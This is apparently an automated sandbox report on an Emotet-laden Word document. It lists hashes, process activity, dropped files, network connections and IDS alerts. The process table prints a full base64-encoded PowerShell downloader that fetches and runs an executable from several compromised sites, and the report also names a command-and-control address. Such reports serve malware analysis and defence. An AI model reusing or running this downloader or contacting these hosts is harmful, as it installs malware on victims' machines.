
| File name: | INF - 3713 19 Oktober 20.doc |
| Full analysis: | https://app.any.run/tasks/1377e961-bf22-4062-82ef-7ac4328f6abb |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 08:43:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Quibusdam., Author: Mohamed Bernard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 14:20:00 2020, Last Saved Time/Date: Mon Oct 19 14:20:00 2020, Number of Pages: 1, Number of Words: 2114, Number of Characters: 12053, Security: 8 |
| MD5: | C41AB1FE9ED71A278999C68791C91DAE |
| SHA1: | 06A926DBFFB76B590176EA93DBB544546F20B01E |
| SHA256: | D2021B32F3FDF38349BC3DCE42002EE228B8D4414EBADB3A9C5A670E98F29BBC |
| SSDEEP: | 3072:1tjut1t7eRGZ1L/U6a79Sd+l4PJhERTM5/oKUQ2t1zh+zrDR69X:Q1OGZ1L/U99Sd+l4PJhERTM5/oKUQ2tD |
MALICIOUS
Application was dropped or rewritten from another process
- S13eaypp.exe (PID: 3412)
- recover.exe (PID: 1380)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 3616)
Changes the autorun value in the registry
- recover.exe (PID: 1380)
Connects to CnC server
- recover.exe (PID: 1380)
EMOTET was detected
- recover.exe (PID: 1380)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 3616)
- S13eaypp.exe (PID: 3412)
PowerShell script executed
- POwersheLL.exe (PID: 3616)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3616)
- S13eaypp.exe (PID: 3412)
Creates files in the user directory
- POwersheLL.exe (PID: 3616)
Starts itself from another location
- S13eaypp.exe (PID: 3412)
Reads Internet Cache Settings
- recover.exe (PID: 1380)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2964)
Creates files in the user directory
- WINWORD.EXE (PID: 2964)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Quibusdam. |
|---|---|
| Subject: | - |
| Author: | Mohamed Bernard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 13:20:00 |
| ModifyDate: | 2020:10:19 13:20:00 |
| Pages: | 1 |
| Words: | 2114 |
| Characters: | 12053 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 100 |
| Paragraphs: | 28 |
| CharCountWithSpaces: | 14139 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1380 | "C:\Users\admin\AppData\Local\IEAdvpack\recover.exe" | C:\Users\admin\AppData\Local\IEAdvpack\recover.exe | S13eaypp.exe | ||||||||||||
User: admin Company: Preferred Organization Integrity Level: MEDIUM Description: Key experts gather together to provide Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 2964 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\INF - 3713 19 Oktober 20.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3412 | C:\Users\admin\W4zrehi\O1cj768\S13eaypp.exe | C:\Users\admin\W4zrehi\O1cj768\S13eaypp.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Preferred Organization Integrity Level: MEDIUM Description: Key experts gather together to provide Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 3616 | POwersheLL -ENCOD IAAgAFMARQBUACAAIAAoACcASAAnACsAJwBsAFoAYgAnACkAIAAoACAAIABbAHQAWQBQAGUAXQAoACcAcwB5AHMAdAAnACsAJwBlAE0ALgBpAE8AJwArACcALgBkACcAKwAnAGkAcgBlACcAKwAnAEMAdABvACcAKwAnAHIAWQAnACkAIAApADsAIAAgACAAUwBlAFQALQBJAFQAZQBtACAAKAAnAHYAQQAnACsAJwBSAEkAYQBiACcAKwAnAGwARQA6AEUAMwAnACsAJwA1AGsAJwArACcAeAAnACkAIAAgACgAIAAgAFsAVABZAFAARQBdACgAJwBzACcAKwAnAHkAUwBUAEUAbQAuAG4AZQBUAC4AcwBlAFIAVgBJAEMAZQBwAE8AJwArACcAaQBuAHQAbQBBAG4AJwArACcAYQAnACsAJwBHACcAKwAnAEUAUgAnACkAIAApACAAIAA7ACAAIAAkAHIAMwBtACAAPQAgAFsAVABZAHAAZQBdACgAJwBTACcAKwAnAHkAJwArACcAUwBUAGUATQAuACcAKwAnAE4ARQBUAC4AJwArACcAUwBlAGMAVQByAGkAVAB5AFAAJwArACcAcgBvAFQAJwArACcAbwBjAG8ATABUAHkAUABlACcAKQAgACAAOwAgACQAVQBiADcAaQBwAHkANQA9ACgAJwBPAHQAXwB0ADAAJwArACcAdAAnACsAJwBsACcAKQA7ACQAUwBhAGwAbABrAF8AaAA9ACQAUAAwAHAAaQBzAGYAZwAgACsAIABbAGMAaABhAHIAXQAoADgAMAAgAC0AIAAzADgAKQAgACsAIAAkAEcAaAAzAGcAdgB6AHcAOwAkAEMAagB0AGoAZAAwAHkAPQAoACcAWgAnACsAJwBuADgAdgBpAHoAJwArACcAcgAnACkAOwAgACAAKABWAEEAUgBpAGEAQgBMAEUAIAAgACgAJwBIACcAKwAnAEwAWgBiACcAKQApAC4AVgBBAEwAdQBlADoAOgBDAFIAZQBBAFQAZQBkAGkAcgBlAGMAVABvAHIAeQAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcAewAwACcAKwAnAH0AVwA0ACcAKwAnAHoAcgBlAGgAaQB7ADAAfQBPADEAYwBqACcAKwAnADcAJwArACcANgA4AHsAJwArACcAMAAnACsAJwB9ACcAKQAgAC0ARgAgACAAWwBDAGgAYQByAF0AOQAyACkAKQA7ACQASwByAHoAOQBxAHoAdgA9ACgAJwBXADkAJwArACcAXwBpADgAeAAnACsAJwAzACcAKQA7ACAAJABFADMANQBrAFgAOgA6AHMARQBDAFUAcgBJAHQAeQBQAHIAbwB0AG8AYwBPAGwAIAA9ACAAIAAoACAAIABWAEEAcgBpAGEAYgBsAEUAIAAgACgAJwBSADMAJwArACcATQAnACkAIAAgACkALgBWAGEAbABVAGUAOgA6AFQAbABzADEAMgA7ACQAWQBlAHAAMQBfAGIAcwA9ACgAJwBIAGgAaQAnACsAJwBlAGkAdgAxACcAKQA7ACQARQBxAHkAbAA4AHgAMAAgAD0AIAAoACcAUwAxADMAZQBhACcAKwAnAHkAJwArACcAcABwACcAKQA7ACQAWABvAGcAXwBwAG0AbQA9ACgAJwBCAHkAZQBrACcAKwAnADMAJwArACcAYwBuACcAKQA7ACQAQgB4AGkAcQBxAG8AawA9ACgAJwBMAHMAJwArACcAZwA3AHgANQBqACcAKQA7ACQATwAzAGIAawBiAGcAdwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB5AFAAJwArACcAYQBXADQAegByAGUAJwArACcAaABpAHkAUAAnACsAJwBhAE8AMQAnACsAJwBjAGoANwA2ACcAKwAnADgAJwArACcAeQBQAGEAJwApAC4AUgBFAFAATABhAEMARQAoACcAeQBQAGEAJwAsACcAXAAnACkAKQArACQARQBxAHkAbAA4AHgAMAArACgAJwAuAGUAJwArACcAeABlACcAKQA7ACQAWgBhAGMAeQBsAHgANwA9ACgAJwBYAHMAJwArACcAZgA5AHcAagAwACcAKQA7ACQAVABvAG0AeABiADkAZgA9AG4AYABlAHcALQBgAG8AYABCAGoAZQBjAHQAIABuAEUAdAAuAHcARQBiAGMATABpAEUAbgBUADsAJABHAG8AbABiAHoAYwBfAD0AKAAnAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AdABoAGUAZAAnACsAJwBpAGcAaQB0AGEAbAAnACsAJwBzAHEAJwArACcAdQBhAGQAJwArACcALgBuAGUAJwArACcAdAAnACsAJwAvACcAKwAnAHMAaQB0AGUAJwArACcAbQBhAHAALwBXAHkANgB3ACcAKwAnAFUAJwArACcAMAAnACsAJwAvACoAaAB0AHQAJwArACcAcABzACcAKwAnADoAJwArACcALwAnACsAJwAvAGcAJwArACcAcgBlAG4AJwArACcAZgBsAG8AJwArACcAcgAuAGMAbwBtAC8AdwBwAC0AYQAnACsAJwBkAG0AaQBuACcAKwAnAC8AZABDAG0AYgAnACsAJwBxAFYALwAqAGgAdAAnACsAJwB0AHAAOgAvAC8AcwBsAGkAbQAnACsAJwBwAGkAJwArACcAdQAuAGMAbwBtACcAKwAnAC8AdwBwAC0AYQAnACsAJwBkAG0AJwArACcAaQBuAC8AJwArACcATwBqAHkAOQBxACcAKwAnAHQALwAqACcAKwAnAGgAJwArACcAdAB0ACcAKwAnAHAAOgAnACsAJwAvAC8AJwArACcAYgAnACsAJwByAGkAbwBuACcAKwAnAG4AZQAnACsAJwBkAGEAdgBpAHMALgAnACsAJwBjAG8AbQAnACsAJwAvAHcAcAAtACcAKwAnAGkAbgBjAGwAdQBkACcAKwAnAGUAcwAnACsAJwAvADcAJwArACcAeABmACcAKwAnAGIAegBlAE0AQgAvACcAKwAnACoAaAB0AHQAJwArACcAcABzADoALwAvAG4AJwArACcAZQB3AHMALgBzACcAKwAnAGMAJwArACcAbwB0AHQALgBzAGUAJwArACcAcgB2AGkAYwBlAHMALwB3AHAALQBjAG8AJwArACcAbgAnACsAJwB0ACcAKwAnAGUAbgB0AC8AcQBnAC8AKgAnACsAJwBoAHQAdABwACcAKwAnAHMAOgAvAC8AZwBlAGUAawBzAG0AbwB1ACcAKwAnAHMAJwArACcAZQByAHYAaQBjACcAKwAnAGUAJwArACcAcwAuACcAKwAnAHgAeQB6ACcAKwAnAC8AdwBwAC0AYQBkAG0AaQBuAC8AJwArACcAQQAnACsAJwB4ADcALwAqAGgAdAB0AHAAOgAnACsAJwAvACcAKwAnAC8AagBvAGIAcwB0ACcAKwAnAHYALgAnACsAJwBsAGkAJwArACcAdgBlAC8AdwAnACsAJwBvAHIAJwArACcAZABwAHIAZQBzAHMALwAnACsAJwBNACcAKwAnAGEANwAnACsAJwBNAHYAdQAnACsAJwBxACcAKwAnAC8AJwApAC4AUwBQAGwAaQB0ACgAJABLAGYAMABiAGgAMABpACAAKwAgACQAUwBhAGwAbABrAF8AaAAgACsAIAAkAEQAMAB0ADkAZgByADAAKQA7ACQASwBxAGsAMwBhADEAeQA9ACgAJwBUAG4AdQAwACcAKwAnAGkAbgAnACsAJwB3ACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAWgBzAGEAMQB1AGsANQAgAGkAbgAgACQARwBvAGwAYgB6AGMAXwApAHsAdAByAHkAewAkAFQAbwBtAHgAYgA5AGYALgBEAE8AVwBOAGwATwBBAEQARgBpAEwARQAoACQAWgBzAGEAMQB1AGsANQAsACAAJABPADMAYgBrAGIAZwB3ACkAOwAkAE8AdABxAHMANgBpAHMAPQAoACcAVQB0AHQAbgAnACsAJwBlACcAKwAnADkAMQAnACkAOwBJAGYAIAAoACgAZwBgAEUAVAAtAGAASQBUAEUATQAgACQATwAzAGIAawBiAGcAdwApAC4ATABFAG4ARwB0AGgAIAAtAGcAZQAgADMAMAA2ADQAMgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACcAaQAnACsAJwBuADMAMgBfAFAAcgBvACcAKwAnAGMAZQBzAHMAJwApACkALgBjAHIAZQBBAFQAZQAoACQATwAzAGIAawBiAGcAdwApADsAJABYAHQAZgBfAGgAeQAxAD0AKAAnAE8AagA1AHAAawAnACsAJwBsACcAKwAnADMAJwApADsAYgByAGUAYQBrADsAJABJAG4AeABhAHIAbwBnAD0AKAAnAEcAXwByAGcAJwArACcAbABsACcAKwAnADUAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABEAHAAbQA1AHEAaABuAD0AKAAnAFQAYQAnACsAJwBsADAAeQB4AHIAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 080
Read events
1 202
Write events
697
Delete events
181
Modification events
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | sh! |
Value: 73682100940B0000010000000000000000000000 | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR50F3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3616 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OP6LQGFE7HGCBQ90R4OW.temp | — | |
MD5:— | SHA256:— | |||
| 3616 | POwersheLL.exe | C:\Users\admin\W4zrehi\O1cj768\S13eaypp.exe | — | |
MD5:— | SHA256:— | |||
| 2964 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3616 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF165cca.TMP | binary | |
MD5:— | SHA256:— | |||
| 2964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2964 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$F - 3713 19 Oktober 20.doc | pgc | |
MD5:— | SHA256:— | |||
| 3616 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3412 | S13eaypp.exe | C:\Users\admin\AppData\Local\IEAdvpack\recover.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
6
DNS requests
4
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3616 | POwersheLL.exe | GET | 200 | 68.66.224.23:80 | http://brionnedavis.com/wp-includes/7xfbzeMB/ | US | executable | 352 Kb | suspicious |
1380 | recover.exe | POST | 200 | 82.78.179.117:443 | http://82.78.179.117:443/MSTlwEjqeig0EM0R/M8VhgN6stbRi/hGgdQv9eiK7/brYoC4sbg9RmVNJzTe/kWrddh/ | RO | binary | 132 b | malicious |
3616 | POwersheLL.exe | GET | 403 | 178.32.138.212:80 | http://slimpiu.com/wp-admin/Ojy9qt/ | IT | html | 261 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3616 | POwersheLL.exe | 104.24.125.155:80 | thedigitalsquad.net | Cloudflare Inc | US | suspicious |
3616 | POwersheLL.exe | 139.180.138.206:443 | grenflor.com | — | US | unknown |
3616 | POwersheLL.exe | 68.66.224.23:80 | brionnedavis.com | A2 Hosting, Inc. | US | suspicious |
3616 | POwersheLL.exe | 178.32.138.212:80 | slimpiu.com | OVH SAS | IT | suspicious |
1380 | recover.exe | 82.78.179.117:443 | — | RCS & RDS | RO | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
thedigitalsquad.net |
| suspicious |
grenflor.com |
| unknown |
slimpiu.com |
| unknown |
brionnedavis.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3616 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3616 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3616 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1380 | recover.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1380 | recover.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report